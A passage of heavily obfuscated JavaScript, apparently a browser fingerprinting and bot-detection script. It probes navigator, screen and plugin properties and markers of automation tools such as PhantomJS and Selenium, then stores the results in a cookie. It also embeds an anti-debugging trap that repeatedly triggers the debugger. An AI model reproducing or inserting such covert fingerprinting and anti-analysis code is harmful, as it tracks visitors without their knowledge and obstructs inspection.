'\x6a\x47\x41\x46')](_0xbc1a18,_0x2263d9[_0x3e36('0x70', '\x67\x64\x48\x64')]);_0xbc1a18++){_0x227a01+=_0x2263d9[_0xbc1a18];}continue;case'\x33':if(_0x23e126){var _0x1cd84e=new _0x547bac[_0x3e36('0x7c', '\x48\x30\x5d\x34')]();_0x1cd84e[_0x3e36('0x7d', '\x32\x76\x77\x7a')](_0x18fa7d[_0x3e36('0x7e', '\x7a\x58\x31\x78')](_0x1cd84e[_0x3e36('0x7f', '\x32\x76\x77\x7a')](),_0x18fa7d[_0x3e36('0x80', '\x61\x46\x73\x72')](_0x23e126,0x3e8)));var _0x69172c=_0x18fa7d[_0x3e36('0x81', '\x63\x7a\x45\x72')](_0x3e36('0x82', '\x35\x56\x61\x72'),_0x1cd84e[_0x3e36('0x83', '\x67\x64\x48\x64')]());}continue;case'\x34':var _0x2263d9=_0x3e36('0x84', '\x24\x66\x36\x6e');continue;case'\x35':var _0x69172c='';continue;case'\x36':_0x1260e7[_0x3e36('0x85', '\x62\x59\x6e\x29')]=_0x18fa7d[_0x3e36('0x86', '\x35\x56\x61\x72')](_0x18fa7d[_0x3e36('0x87', '\x55\x66\x6b\x41')](_0x18fa7d[_0x3e36('0x88', '\x62\x79\x5a\x46')](_0x18fa7d[_0x3e36('0x89', '\x47\x5e\x75\x5a')](_0x5de22a,'\x3d'),_0x381ac3),_0x69172c),_0x3e36('0x8a', '\x62\x40\x55\x4c'));continue;case'\x37':var _0x227a01='';continue;}break;}}function _0x2e7ccb(){function _0x58c204(_0x397bb9){if(_0x344f26[_0x3e36('0x8b', '\x4c\x40\x6e\x6f')](_0x344f26[_0x3e36('0x8c', '\x72\x6e\x4e\x55')]('',_0x344f26[_0x3e36('0x8d', '\x55\x66\x6b\x41')](_0x397bb9,_0x397bb9))[_0x3e36('0x44', '\x41\x78\x48\x64')],0x1)||_0x344f26[_0x3e36('0x8e', '\x62\x79\x5a\x46')](_0x344f26[_0x3e36('0x8f', '\x44\x6d\x45\x25')](_0x397bb9,0x14),0x0)){(function(){}[_0x3e36('0x90', '\x54\x76\x50\x49')](_0x3e36('0x91', '\x62\x40\x55\x4c'))());}else{(function(){}[_0x3e36('0x92', '\x47\x5e\x75\x5a')](_0x3e36('0x93', '\x62\x59\x6e\x29'))());}return _0x344f26[_0x3e36('0x94', '\x44\x73\x5d\x5a')](_0x58c204,++_0x397bb9);}try{return _0x344f26[_0x3e36('0x95', '\x62\x59\x6e\x29')](_0x58c204,0x0);}catch(_0x2d57a1){}};function _0x3d0bf7(){if(_0x344f26[_0x3e36('0x96', '\x30\x38\x64\x61')](_0x344f26[_0x3e36('0x97', '\x4c\x48\x46\x57')](new _0x547bac[_0x3e36('0x98', '\x62\x29\x29\x25')]()[_0x3e36('0x99', '\x30\x38\x64\x61')](),_0x3531ae),0x1f4)){_0x344f26[_0x3e36('0x9a', '\x44\x73\x5d\x5a')](_0x2e7ccb);}}function _0x31d25f(_0x5d5147){var _0x4e843b='';var _0x24effe=new Array();for(var _0x267e50=0x0;_0x344f26[_0x3e36('0x9b', '\x62\x59\x6e\x29')](_0x267e50,_0x5d5147[_0x3e36('0x3c', '\x6d\x5a\x76\x30')]);_0x267e50++){var _0x990995=_0x5d5147[_0x267e50][0x0];var _0x307dc9=_0x5d5147[_0x267e50][0x2];switch(_0x5d5147[_0x267e50][0x1]){case _0x3e36('0x9c', '\x6f\x65\x74\x6d'):try{if(_0x344f26[_0x3e36('0x9d', '\x41\x78\x48\x64')](typeof _0x344f26[_0x3e36('0x9e', '\x72\x72\x33\x32')](_0x307dc9),_0x3e36('0x9f', '\x4c\x48\x46\x57'))){_0x24effe[_0x24effe[_0x3e36('0xa0', '\x6a\x35\x57\x58')]]=_0x344f26[_0x3e36('0xa1', '\x72\x6e\x4e\x55')](_0x12e08b,_0x344f26[_0x3e36('0xa2', '\x4c\x40\x6e\x6f')](_0x990995,_0x3e36('0xa3', '\x6f\x65\x74\x6d')));}else{_0x24effe[_0x24effe[_0x3e36('0xa4', '\x62\x59\x6e\x29')]]=_0x344f26[_0x3e36('0xa5', '\x6f\x65\x74\x6d')](_0x12e08b,_0x344f26[_0x3e36('0xa6', '\x44\x6d\x45\x25')](_0x990995,_0x3e36('0xa7', '\x77\x52\x6f\x55')));}}catch(_0x2335e3){_0x24effe[_0x24effe[_0x3e36('0xa8', '\x47\x5e\x75\x5a')]]=_0x344f26[_0x3e36('0xa9', '\x54\x72\x6a\x58')](_0x12e08b,_0x344f26[_0x3e36('0xaa', '\x44\x6d\x45\x25')](_0x990995,_0x3e36('0xab', '\x24\x66\x36\x6e')));}break;case _0x3e36('0xac', '\x61\x46\x73\x72'):try{try{_0x4e843b=_0x344f26[_0x3e36('0xad', '\x61\x44\x26\x48')](_0x307dc9);if(_0x344f26[_0x3e36('0xae', '\x44\x6d\x45\x25')](typeof _0x4e843b,_0x3e36('0xaf', '\x41\x78\x48\x64'))){_0x24effe[_0x24effe[_0x3e36('0x42', '\x35\x56\x61\x72')]]=_0x344f26[_0x3e36('0xb0', '\x48\x30\x5d\x34')](_0x12e08b,_0x344f26[_0x3e36('0xb1', '\x67\x21\x65\x69')](_0x990995,_0x3e36('0xb2', '\x45\x29\x4a\x50')));}else if(_0x344f26[_0x3e36('0xb3', '\x7a\x77\x67\x57')](_0x4e843b,null)){_0x24effe[_0x24effe[_0x3e36('0xb4', '\x48\x30\x5d\x34')]]=_0x344f26[_0x3e36('0xb5', '\x47\x5e\x75\x5a')](_0x12e08b,_0x344f26[_0x3e36('0xb6', '\x45\x29\x4a\x50')](_0x990995,_0x3e36('0xb7', '\x72\x6e\x4e\x55')));}else{_0x24effe[_0x24effe[_0x3e36('0x44', '\x41\x78\x48\x64')]]=_0x344f26[_0x3e36('0xb8', '\x37\x77\x65\x2a')](_0x12e08b,_0x344f26[_0x3e36('0xb9', '\x24\x66\x36\x6e')](_0x344f26[_0x3e36('0xba', '\x77\x52\x6f\x55')](_0x990995,'\x3d'),_0x4e843b[_0x3e36('0xbb', '\x67\x64\x48\x64')]()));}}catch(_0x496944){_0x24effe[_0x24effe[_0x3e36('0xbc', '\x72\x72\x33\x32')]]=_0x344f26[_0x3e36('0xbd', '\x61\x57\x62\x39')](_0x12e08b,_0x344f26[_0x3e36('0xbe', '\x64\x33\x39\x38')](_0x990995,_0x3e36('0xbf', '\x4c\x48\x46\x57')));break;}break;}catch(_0x369a65){_0x24effe[_0x24effe[_0x3e36('0xc0', '\x37\x77\x65\x2a')]]=_0x344f26[_0x3e36('0xc1', '\x69\x38\x56\x49')](_0x12e08b,_0x344f26[_0x3e36('0xc2', '\x54\x76\x50\x49')](_0x344f26[_0x3e36('0xc3', '\x63\x7a\x45\x72')](_0x990995,'\x3d'),_0x369a65));}break;case _0x3e36('0xc4', '\x35\x38\x56\x46'):try{var _0x31b1ac=_0x3e36('0xc5', '\x62\x29\x29\x25')[_0x3e36('0xc6', '\x4c\x40\x6e\x6f')]('\x7c'),_0x4d9d17=0x0;while(!![]){switch(_0x31b1ac[_0x4d9d17++]){case'\x30':try{_0x2f550a=_0x552134[_0x3e36('0xc7', '\x6f\x65\x74\x6d')]('\x69');}catch(_0x1ce238){_0x24effe[_0x24effe[_0x3e36('0xc8', '\x32\x76\x77\x7a')]]=_0x344f26[_0x3e36('0xc9', '\x5d\x23\x40\x36')](_0x12e08b,_0x3e36('0xca', '\x48\x30\x5d\x34'));break;}continue;case'\x31':for(var _0x2f550a=0x0;_0x344f26[_0x3e36('0xcb', '\x37\x77\x65\x2a')](_0x2f550a,_0x552134[_0x3e36('0xcc', '\x61\x57\x62\x39')]);_0x2f550a++){_0x24effe[_0x24effe[_0x3e36('0xa8', '\x47\x5e\x75\x5a')]]=_0x344f26[_0x3e36('0xcd', '\x37\x77\x65\x2a')](_0x12e08b,_0x344f26[_0x3e36('0xce', '\x64\x69\x52\x62')](_0x3e36('0xcf', '\x35\x56\x61\x72'),_0x552134[_0x2f550a]));}continue;case'\x32':for(var _0x2f550a=0x0;_0x344f26[_0x3e36('0xd0', '\x61\x46\x73\x72')](_0x2f550a,_0x5f457d[_0x3e36('0xd1', '\x58\x35\x24\x42')][_0x3e36('0xd2', '\x5d\x23\x40\x36')]);_0x2f550a++){var _0x568e8e=_0x3e36('0xd3', '\x4c\x40\x6e\x6f')[_0x3e36('0xd4', '\x54\x72\x6a\x58')]('\x7c'),_0x10a7ba=0x0;while(!![]){switch(_0x568e8e[_0x10a7ba++]){case'\x30':var _0x29d27e=_0x5f457d[_0x3e36('0xd5', '\x64\x33\x39\x38')][_0x2f550a][_0x3e36('0xd6', '\x64\x33\x39\x38')];continue;case'\x31':if(_0x344f26[_0x3e36('0xd7', '\x61\x57\x62\x39')](typeof _0x5f457d[_0x3e36('0xd8', '\x54\x76\x50\x49')][_0x2f550a],_0x3e36('0xd9', '\x4c\x40\x6e\x6f'))){_0x24effe[_0x24effe[_0x3e36('0xda', '\x70\x25\x70\x5a')]]=_0x344f26[_0x3e36('0xdb', '\x67\x64\x48\x64')](_0x12e08b,_0x3e36('0xdc', '\x77\x52\x6f\x55'));break;}continue;case'\x32':if(_0x344f26[_0x3e36('0xdd', '\x70\x25\x70\x5a')](_0x552134[_0x3e36('0xde', '\x45\x29\x4a\x50')](_0x2d1a5b),0x0)){_0x552134[_0x3e36('0xdf', '\x62\x79\x5a\x46')](_0x2d1a5b);}continue;case'\x33':var _0x2d1a5b=_0x3e36('0xe0', '\x4b\x29\x71\x70');continue;case'\x34':if(_0x344f26[_0x3e36('0xd7', '\x61\x57\x62\x39')](typeof _0x29d27e,_0x3e36('0xe1', '\x77\x52\x6f\x55'))){_0x2d1a5b=_0x3e36('0xe2', '\x63\x7a\x45\x72');}else if(_0x344f26[_0x3e36('0xe3', '\x41\x78\x48\x64')](_0x29d27e[_0x3e36('0xe4', '\x72\x72\x33\x32')]('\x2e')[_0x3e36('0x70', '\x67\x64\x48\x64')],0x1)){_0x2d1a5b=_0x29d27e[_0x3e36('0xe5', '\x37\x77\x65\x2a')]('\x2e')[_0x3e36('0xe6', '\x35\x56\x61\x72')]();}continue;}break;}}continue;case'\x33':try{var _0x3b0fbb=_0x5f457d[_0x3e36('0xe7', '\x64\x69\x52\x62')][_0x3e36('0xb4', '\x48\x30\x5d\x34')];if(_0x344f26[_0x3e36('0xe8', '\x45\x29\x4a\x50')](_0x3b0fbb,0x0)||_0x344f26[_0x3e36('0xe9', '\x69\x38\x56\x49')](_0x3b0fbb,null)){_0x24effe[_0x24effe[_0x3e36('0xa0', '\x6a\x35\x57\x58')]]=_0x344f26[_0x3e36('0xea', '\x7a\x58\x31\x78')](_0x12e08b,_0x3e36('0xeb', '\x61\x57\x62\x39'));break;}}catch(_0x2a2e56){_0x24effe[_0x24effe[_0x3e36('0xec', '\x44\x73\x5d\x5a')]]=_0x344f26[_0x3e36('0xed', '\x54\x76\x50\x49')](_0x12e08b,_0x3e36('0xee', '\x54\x35\x50\x5b'));break;}continue;case'\x34':var _0x552134=[];continue;}break;}}catch(_0x2dd4b1){_0x24effe[_0x24effe[_0x3e36('0x56', '\x6d\x66\x38\x56')]]=_0x344f26[_0x3e36('0xef', '\x30\x38\x64\x61')](_0x12e08b,_0x344f26[_0x3e36('0xf0', '\x44\x73\x5d\x5a')](_0x3e36('0xf1', '\x62\x59\x6e\x29'),_0x2dd4b1));}break;case _0x3e36('0xf2', '\x64\x69\x52\x62'):if(_0x344f26[_0x3e36('0xf3', '\x42\x7a\x38\x34')](_0x990995,_0x3e36('0xf4', '\x54\x76\x50\x49'))){try{var _0x56fd39='';var _0x37ebff=navigator[_0x3e36('0xf5', '\x32\x76\x77\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0xf6', '\x4c\x40\x6e\x6f')](_0x37ebff)){_0x56fd39=_0x3e36('0xf7', '\x67\x21\x65\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0xf8', '\x40\x68\x67\x45')](_0x37ebff)){_0x56fd39=_0x3e36('0xf9', '\x44\x6d\x45\x25');}else{_0x56fd39=_0x3e36('0xfa', '\x45\x29\x4a\x50');}_0x24effe[_0x24effe[_0x3e36('0x70', '\x67\x64\x48\x64')]]=_0x344f26[_0x3e36('0xfb', '\x7a\x77\x67\x57')](_0x12e08b,_0x344f26[_0x3e36('0xfc', '\x7a\x77\x67\x57')](_0x344f26[_0x3e36('0xfd', '\x67\x64\x48\x64')](_0x990995,'\x3d'),_0x56fd39));}catch(_0x4504a6){_0x24effe[_0x24effe[_0x3e36('0xa4', '\x62\x59\x6e\x29')]]=_0x344f26[_0x3e36('0xfe', '\x6d\x5a\x76\x30')](_0x12e08b,_0x344f26[_0x3e36('0xff', '\x35\x38\x56\x46')](_0x344f26[_0x3e36('0x100', '\x7a\x77\x67\x57')](_0x990995,_0x3e36('0x101', '\x61\x57\x62\x39')),_0x4504a6[_0x3e36('0x102', '\x77\x52\x6f\x55')]()));}}break;}_0x344f26[_0x3e36('0x103', '\x7a\x77\x67\x57')](_0x3d0bf7);}return _0x24effe[_0x3e36('0x104', '\x29\x5b\x44\x74')]();}var _0x3c157b=[[_0x3e36('0x105', '\x24\x66\x36\x6e'),_0x3e36('0x106', '\x4c\x48\x46\x57'),function(){return navigator;}],[_0x3e36('0x107', '\x64\x33\x39\x38'),_0x3e36('0x108', '\x55\x66\x6b\x41'),function(){return navigator[_0x3e36('0x109', '\x54\x72\x6a\x58')];}],[_0x3e36('0x10a', '\x41\x78\x48\x64'),_0x3e36('0x10b', '\x4c\x40\x6e\x6f'),function(){return navigator[_0x3e36('0x10c', '\x6b\x79\x75\x40')];}],[_0x3e36('0x10d', '\x6a\x47\x41\x46'),_0x3e36('0x10e', '\x61\x44\x26\x48'),function(){return _0x344f26[_0x3e36('0x10f', '\x37\x77\x65\x2a')](navigator[_0x3e36('0x110', '\x30\x38\x64\x61')][_0x3e36('0x111', '\x24\x66\x36\x6e')],0x0);}],[_0x3e36('0x112', '\x62\x29\x29\x25'),_0x3e36('0x113', '\x77\x52\x6f\x55'),function(){return navigator[_0x3e36('0x114', '\x54\x72\x6a\x58')];}],[_0x3e36('0x115', '\x4c\x40\x6e\x6f'),_0x3e36('0x116', '\x63\x7a\x45\x72'),function(){return navigator[_0x3e36('0x117', '\x4c\x40\x6e\x6f')];}],[_0x3e36('0x118', '\x58\x35\x24\x42'),_0x3e36('0x119', '\x6f\x65\x74\x6d'),function(){}],[_0x3e36('0x11a', '\x67\x64\x48\x64'),_0x3e36('0x11b', '\x6a\x47\x41\x46'),function(){var _0x51844e=ActiveXObject;return _0x51844e;}],[_0x3e36('0x11c', '\x72\x6e\x4e\x55'),_0x3e36('0x11d', '\x24\x66\x36\x6e'),function(){var _0x1cab84=webkitURL;return _0x1cab84;}],[_0x3e36('0x11e', '\x62\x40\x55\x4c'),_0x3e36('0x11f', '\x61\x57\x62\x39'),function(){var _0x980239=_phantom;return _0x980239;}],[_0x3e36('0x120', '\x61\x57\x62\x39'),_0x3e36('0x121', '\x6d\x5a\x76\x30'),function(){var _0x388211=callPhantom;return _0x388211;}],[_0x3e36('0x122', '\x55\x66\x6b\x41'),_0x3e36('0x123', '\x44\x6d\x45\x25'),function(){var _0x139040=chrome;return _0x139040;}],[_0x3e36('0x124', '\x64\x69\x52\x62'),_0x3e36('0x125', '\x4c\x40\x6e\x6f'),function(){var _0x3f3ea7=yandex;return _0x3f3ea7;}],[_0x3e36('0x126', '\x61\x57\x62\x39'),_0x3e36('0x127', '\x62\x59\x6e\x29'),function(){var _0x3488e8=opera;return _0x3488e8;}],[_0x3e36('0x128', '\x4c\x48\x46\x57'),_0x3e36('0x129', '\x41\x78\x48\x64'),function(){var _0x35aa49=opr;return _0x35aa49;}],[_0x3e36('0x12a', '\x58\x35\x24\x42'),_0x3e36('0x12b', '\x29\x5b\x44\x74'),function(){var _0x5c83e7=safari;return _0x5c83e7;}],[_0x3e36('0x12c', '\x7a\x58\x31\x78'),_0x3e36('0x12d', '\x62\x79\x5a\x46'),function(){var _0x5b03b9=awesomium;return _0x5b03b9;}],[_0x3e36('0x12e', '\x37\x77\x65\x2a'),_0x3e36('0x12f', '\x72\x72\x33\x32'),function(){var _0x586363=puffinDevice;return _0x586363;}],[_0x3e36('0x130', '\x77\x52\x6f\x55'),_0x3e36('0x131', '\x54\x35\x50\x5b'),function(){var _0x160962=__nightmare;return _0x160962;}],[_0x3e36('0x132', '\x62\x40\x55\x4c'),_0x3e36('0x133', '\x61\x44\x26\x48'),function(){var _0x30c993=domAutomation;return _0x30c993;}],[_0x3e36('0x134', '\x45\x29\x4a\x50'),_0x3e36('0x135', '\x69\x38\x56\x49'),function(){var _0x1bb6bc=domAutomationController;return _0x1bb6bc;}],[_0x3e36('0x136', '\x70\x25\x70\x5a'),_0x3e36('0x137', '\x7a\x25\x6c\x4e'),function(){var _0x3d8072=_Selenium_IDE_Recorder;return _0x3d8072;}],[_0x3e36('0x138', '\x6a\x35\x57\x58'),_0x3e36('0x131', '\x54\x35\x50\x5b'),function(){return document[_0x3e36('0x139', '\x4c\x40\x6e\x6f')];}],[_0x3e36('0x13a', '\x6f\x65\x74\x6d'),_0x3e36('0x13b', '\x54\x72\x6a\x58'),function(){return document[_0x3e36('0x13c', '\x64\x33\x39\x38')];}],[_0x3e36('0x13d', '\x41\x78\x48\x64'),_0x3e36('0x9c', '\x6f\x65\x74\x6d'),function(){return process[_0x3e36('0x13e', '\x62\x40\x55\x4c')];}],[_0x3e36('0x13f', '\x6d\x66\x38\x56'),_0x3e36('0x140', '\x40\x68\x67\x45'),function(){return global[_0x3e36('0x141', '\x40\x68\x67\x45')];}],[_0x3e36('0x142', '\x7a\x25\x6c\x4e'),_0x3e36('0x143', '\x47\x5e\x75\x5a'),function(){return global[_0x3e36('0x144', '\x37\x77\x65\x2a')];}],[_0x3e36('0x145', '\x6a\x35\x57\x58'),_0x3e36('0x11b', '\x6a\x47\x41\x46'),function(){return WebAssembly;}],[_0x3e36('0x146', '\x6f\x65\x74\x6d'),_0x3e36('0x147', '\x64\x33\x39\x38'),function(){return _0x344f26[_0x3e36('0x148', '\x5d\x23\x40\x36')](require,'\x66\x73');}],[_0x3e36('0x149', '\x35\x38\x56\x46'),_0x3e36('0x14a', '\x61\x57\x62\x39'),function(){return _0x344f26[_0x3e36('0x14b', '\x35\x56\x61\x72')](globalThis,global);}],[_0x3e36('0x14c', '\x6d\x66\x38\x56'),_0x3e36('0x14d', '\x45\x29\x4a\x50'),function(){return window[_0x3e36('0x14e', '\x58\x35\x24\x42')]();}],[_0x3e36('0x14f', '\x32\x76\x77\x7a'),_0x3e36('0x150', '\x7a\x77\x67\x57'),function(){return navigator[_0x3e36('0x151', '\x4c\x40\x6e\x6f')];}],[_0x3e36('0x152', '\x24\x66\x36\x6e'),_0x3e36('0x150', '\x7a\x77\x67\x57'),function(){return navigator[_0x3e36('0x153', '\x64\x33\x39\x38')];}],[_0x3e36('0x154', '\x4b\x29\x71\x70'),_0x3e36('0x127', '\x62\x59\x6e\x29'),function(){return navigator[_0x3e36('0x155', '\x6d\x5a\x76\x30')];}],[_0x3e36('0x156', '\x77\x52\x6f\x55'),_0x3e36('0x157', '\x30\x38\x64\x61'),function(){return _0x344f26[_0x3e36('0x158', '\x67\x64\x48\x64')](navigator[_0x3e36('0x159', '\x48\x30\x5d\x34')],'\x43');}],[_0x3e36('0x15a', '\x7a\x25\x6c\x4e'),_0x3e36('0x15b', '\x40\x68\x67\x45'),function(){window[_0x3e36('0x15c', '\x24\x66\x36\x6e')]=Object[_0x3e36('0x15d', '\x54\x76\x50\x49')](window);return window[_0x3e36('0x15e', '\x54\x35\x50\x5b')][_0x3e36('0x15f', '\x64\x69\x52\x62')];}],[_0x3e36('0x160', '\x41\x78\x48\x64'),_0x3e36('0x116', '\x63\x7a\x45\x72'),function(){return _0x344f26[_0x3e36('0x161', '\x6a\x35\x57\x58')](window[_0x3e36('0x162', '\x35\x56\x61\x72')],0x0);}],[_0x3e36('0x163', '\x35\x56\x61\x72'),_0x3e36('0x164', '\x48\x30\x5d\x34'),function(){return _0x344f26[_0x3e36('0x165', '\x64\x33\x39\x38')](window[_0x3e36('0x166', '\x32\x76\x77\x7a')],0x0);}],[_0x3e36('0x167', '\x4c\x48\x46\x57'),_0x3e36('0x106', '\x4c\x48\x46\x57'),function(){return window[_0x3e36('0x168', '\x24\x66\x36\x6e')];}],[_0x3e36('0x169', '\x37\x77\x65\x2a'),_0x3e36('0x16a', '\x47\x5e\x75\x5a'),function(){return window[_0x3e36('0x16b', '\x6d\x5a\x76\x30')][_0x3e36('0x16c', '\x41\x78\x48\x64')]();}],[_0x3e36('0x16d', '\x44\x6d\x45\x25'),_0x3e36('0x16e', '\x44\x6d\x45\x25'),function(){return _0x344f26[_0x3e36('0x16f', '\x41\x78\x48\x64')](Boolean,_0x344f26[_0x3e36('0x170', '\x4c\x40\x6e\x6f')](typeof process,_0x3e36('0x171', '\x24\x66\x36\x6e'))&&process[_0x3e36('0x172', '\x7a\x77\x67\x57')]&&process[_0x3e36('0x173', '\x61\x57\x62\x39')][_0x3e36('0x174', '\x6f\x65\x74\x6d')]);}],[_0x3e36('0x175', '\x4c\x40\x6e\x6f'),_0x3e36('0x15b', '\x40\x68\x67\x45'),function(){return document[_0x3e36('0x176', '\x4b\x29\x71\x70')];}],[_0x3e36('0x177', '\x54\x72\x6a\x58'),_0x3e36('0x178', '\x4b\x29\x71\x70'),function(){return eval[_0x3e36('0x102', '\x77\x52\x6f\x55')]()[_0x3e36('0xbc', '\x72\x72\x33\x32')];}],[_0x3e36('0x179', '\x6f\x65\x74\x6d'),_0x3e36('0x17a', '\x6d\x66\x38\x56'),function(){return navigator[_0x3e36('0x17b', '\x62\x79\x5a\x46')][_0x3e36('0x17c', '\x70\x25\x70\x5a')];}],[_0x3e36('0x17d', '\x64\x33\x39\x38'),_0x3e36('0x17e', '\x69\x38\x56\x49'),function(){return deviceType;}],[_0x3e36('0x17f', '\x64\x69\x52\x62'),_0x3e36('0x180', '\x62\x40\x55\x4c'),function(){return screen[_0x3e36('0x181', '\x4c\x48\x46\x57')];}],[_0x3e36('0x182', '\x6d\x66\x38\x56'),_0x3e36('0x10b', '\x4c\x40\x6e\x6f'),function(){return screen[_0x3e36('0x183', '\x29\x5b\x44\x74')];}],[_0x3e36('0x184', '\x4c\x48\x46\x57'),_0x3e36('0x185', '\x7a\x58\x31\x78'),function(){var _0x4b9516=eoapi;return _0x4b9516;}],[_0x3e36('0x186', '\x54\x35\x50\x5b'),_0x3e36('0x187', '\x54\x76\x50\x49'),function(){var _0x29f2eb=eoapi_VerifyThis;return _0x29f2eb;}],[_0x3e36('0x188', '\x35\x38\x56\x46'),_0x3e36('0x147', '\x64\x33\x39\x38'),function(){var _0x43aec4=eoapi_extInvoke;return _0x43aec4;}],[_0x3e36('0x189', '\x62\x59\x6e\x29'),_0x3e36('0x127', '\x62\x59\x6e\x29'),function(){var _0x10325d=eoWebBrowserDispatcher;return _0x10325d;}],[_0x3e36('0x18a', '\x64\x69\x52\x62'),_0x3e36('0x121', '\x6d\x5a\x76\x30'),function(){return window[_0x3e36('0x18b', '\x55\x66\x6b\x41')];}],[_0x3e36('0x18c', '\x67\x64\x48\x64'),_0x3e36('0x18d', '\x6b\x79\x75\x40'),function(){return _0x344f26[_0x3e36('0x18e', '\x29\x5b\x44\x74')](navigator[_0x3e36('0x18f', '\x47\x5e\x75\x5a')][_0x3e36('0x190', '\x4c\x40\x6e\x6f')],0x2);}],[_0x3e36('0x191', '\x67\x21\x65\x69'),_0x3e36('0x192', '\x67\x21\x65\x69'),function(){return _0x344f26[_0x3e36('0x193', '\x55\x66\x6b\x41')](navigator[_0x3e36('0x194', '\x77\x52\x6f\x55')][_0x3e36('0x195', '\x29\x5b\x44\x74')],0x2);}],[_0x3e36('0x196', '\x40\x68\x67\x45'),_0x3e36('0x137', '\x7a\x25\x6c\x4e'),function(){return window[_0x3e36('0x197', '\x62\x40\x55\x4c')];}],[_0x3e36('0x198', '\x58\x35\x24\x42'),_0x3e36('0x16a', '\x47\x5e\x75\x5a'),function(){return navigator[_0x3e36('0x199', '\x54\x35\x50\x5b')][_0x3e36('0x19a', '\x62\x79\x5a\x46')][0x0][_0x3e36('0x19b', '\x7a\x77\x67\x57')];}],[_0x3e36('0x19c', '\x44\x73\x5d\x5a'),_0x3e36('0x192', '\x67\x21\x65\x69'),function(){return navigator[_0x3e36('0x19d', '\x62\x79\x5a\x46')][_0x3e36('0x19e', '\x61\x57\x62\x39')][0x1][_0x3e36('0x19f', '\x7a\x25\x6c\x4e')];}],[_0x3e36('0x1a0', '\x42\x7a\x38\x34'),_0x3e36('0x10b', '\x4c\x40\x6e\x6f'),function(){return navigator[_0x3e36('0x1a1', '\x5d\x23\x40\x36')][_0x3e36('0x1a2', '\x62\x29\x29\x25')][0x2][_0x3e36('0x1a3', '\x64\x69\x52\x62')];}],[_0x3e36('0x1a4', '\x72\x72\x33\x32'),_0x3e36('0x1a5', '\x48\x30\x5d\x34'),function(){return navigator[_0x3e36('0xd5', '\x64\x33\x39\x38')][_0x3e36('0x1a6', '\x30\x38\x64\x61')];}],[_0x3e36('0x1a7', '\x61\x57\x62\x39'),_0x3e36('0x9c', '\x6f\x65\x74\x6d'),function(){return navigator[_0x3e36('0x1a8', '\x62\x40\x55\x4c')];}],[_0x3e36('0x1a9', '\x6a\x35\x57\x58'),_0x3e36('0x1aa', '\x35\x38\x56\x46'),function(){return navigator[_0x3e36('0x1ab', '\x37\x77\x65\x2a')][_0x3e36('0x1ac', '\x62\x79\x5a\x46')];}],[_0x3e36('0x1ad', '\x54\x35\x50\x5b'),_0x3e36('0x1ae', '\x41\x78\x48\x64'),function(){return navigator[_0x3e36('0x1af', '\x62\x59\x6e\x29')][_0x3e36('0x1b0', '\x29\x5b\x44\x74')];}]];try{var _0x518db0=_0x3e36('0x1b1', '\x40\x68\x67\x45')[_0x3e36('0x1b2', '\x70\x25\x70\x5a')]('\x7c'),_0x5b107e=0x0;while(!![]){switch(_0x518db0[_0x5b107e++]){case'\x30':for(var _0xe10a48=0x2;_0x344f26[_0x3e36('0x1b3', '\x6a\x47\x41\x46')](_0xe10a48,_0x1bc3c4[_0x3e36('0xbc', '\x72\x72\x33\x32')]);_0xe10a48++){_0x24fc39+=_0x1bc3c4[_0xe10a48];}continue;case'\x31':_0x344f26[_0x3e36('0x1b4', '\x62\x79\x5a\x46')](_0x542164,_0x344f26[_0x3e36('0x1b5', '\x42\x7a\x38\x34')](_0x31d25f,_0x3c157b));continue;case'\x32':var _0x135b7b='';continue;case'\x33':if(_0x38e9c8){_0x3c157b[_0x3e36('0x1b6', '\x7a\x77\x67\x57')]([_0x38e9c8,_0x3e36('0x1b7', '\x58\x35\x24\x42')]);_0x344f26[_0x3e36('0x1b8', '\x62\x40\x55\x4c')](_0x542164,_0x344f26[_0x3e36('0x1b9', '\x69\x38\x56\x49')](_0x31d25f,_0x3c157b));}continue;case'\x34':_0x3c157b[_0x3e36('0x1ba', '\x45\x29\x4a\x50')]([_0x344f26[_0x3e36('0x1bb', '\x4c\x40\x6e\x6f')](_0x344f26[_0x3e36('0x1bc', '\x32\x76\x77\x7a')](_0x344f26[_0x3e36('0x1bd', '\x37\x77\x65\x2a')]('\x27',_0x234411),'\x27'),_0x3e36('0x1be', '\x64\x69\x52\x62')),_0x3e36('0x1bf', '\x6a\x35\x57\x58'),function(){return _0x234411[_0x3e36('0x1c0', '\x4b\x29\x71\x70')]();}]);continue;case'\x35':var _0x24fc39='';continue;case'\x36':if(_0x806cb6){try{_0xea417[_0x3e36('0x1c1', '\x67\x64\x48\x64')]=_0x344f26[_0x3e36('0x1c2', '\x6d\x66\x38\x56')](_0x2fbb07,_0x806cb6);}catch(_0x2f81a2){}}continue;case'\x37':if(!_0x547bac[_0x3e36('0x1c3', '\x6a\x35\x57\x58')])_0x547bac[_0x3e36('0x1c4', '\x55\x66\x6b\x41')]=_0x3174aa;continue;case'\x38':for(var _0x1c563e=0x0;_0x344f26[_0x3e36('0x1c5', '\x44\x6d\x45\x25')](_0x1c563e,0x2);_0x1c563e++){_0x135b7b+=_0x1bc3c4[_0x1c563e];}continue;case'\x39':var _0x1bc3c4=_0x3e36('0x1c6', '\x72\x6e\x4e\x55');continue;case'\x31\x30':_0x1260e7[_0x3e36('0x1c7', '\x6a\x35\x57\x58')](_0x3e36('0x1c8', '\x30\x38\x64\x61'))[_0x3e36('0x1c9', '\x77\x52\x6f\x55')]=_0x344f26[_0x3e36('0x1ca', '\x61\x44\x26\x48')](_0x3e36('0x1cb', '\x67\x21\x65\x69'),_0x547bac[_0x3e36('0x1cc', '\x6b\x79\x75\x40')][_0x3e36('0x1cd', '\x4b\x29\x71\x70')]());continue;case'\x31\x31':var _0x234411=_0x3e36('0x1ce', '\x64\x69\x52\x62');continue;case'\x31\x32':_0x344f26[_0x3e36('0x1cf', '\x48\x30\x5d\x34')](_0x3d0bf7);continue;}break;}}catch(_0x274301){_0x1260e7[_0x3e36('0x1d0', '\x61\x57\x62\x39')](_0x3e36('0x1d1', '\x35\x38\x56\x46'))[_0x3e36('0x1d2', '\x72\x6e\x4e\x55')]=_0x344f26[_0x3e36('0x1ca', '\x61\x44\x26\x48')](_0x3e36('0x1d3', '\x44\x73\x5d\x5a'),_0x547bac[_0x3e36('0x1d4', '\x6a\x47\x41\x46')](_0x274301[_0x3e36('0x1d5', '\x24\x66\x36\x6e')]));}finally{if(_0x806cb6)_0xea417[_0x3e36('0x1d6', 